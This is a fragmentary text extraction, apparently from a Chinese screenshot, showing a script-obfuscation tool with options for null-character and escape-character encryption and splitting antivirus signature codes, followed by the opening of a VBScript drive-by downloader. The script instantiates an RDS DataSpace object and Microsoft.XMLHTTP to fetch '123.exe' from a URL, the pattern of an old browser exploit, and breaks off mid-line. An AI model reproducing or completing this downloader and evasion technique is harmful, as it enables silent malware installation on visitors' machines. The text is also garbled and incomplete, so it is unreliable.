 加密方式：
空字符加密 转义字符加密 Escape加密
加 密
拆分特征码
图 1
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script language="VBScript">
on error resume next
dl = "http://localhost/123.exe"
Set df = document.createElement("object")
df.setAttribute "classid", "clsid:BD96C556-65A3-11D0-983A-00
str="Microsoft.XMLHTTP"